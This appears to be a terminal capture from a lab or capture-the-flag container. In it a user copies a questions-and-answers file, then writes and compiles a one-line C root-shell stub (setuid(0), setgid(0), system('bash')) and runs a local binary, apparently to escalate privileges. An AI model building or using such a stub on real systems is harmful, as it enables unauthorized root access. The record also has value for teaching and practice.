 init@3da0ad0f0570:~$ cd /tmp/
init@3da0ad0f0570:/tmp$ cp /home/init/questions_answers.json .
init@3da0ad0f0570:/tmp$ vim questions_answers.json
init@3da0ad0f0570:/tmp$ echo 'main() { setuid(0); setgid(0); system("bash"); }' > rs.c
init@3da0ad0f0570:/tmp$ make rs
cc     rs.c   -o rs
rs.c:1:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
    1 | main() { setuid(0); setgid(0); system("bash"); }
      | ^~~~
rs.c: In function ‘main’:
rs.c:1:10: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    1 | main() { setuid(0); setgid(0); system("bash"); }
      |          ^~~~~~
rs.c:1:21: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    1 | main() { setuid(0); setgid(0); system("bash"); }
      |                     ^~~~~~
rs.c:1:32: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
    1 | main() { setuid(0); setgid(0); system("bash"); }
      |                                ^~~~~~
init@3da0ad0f0570:/tmp$ /home/init/top_pane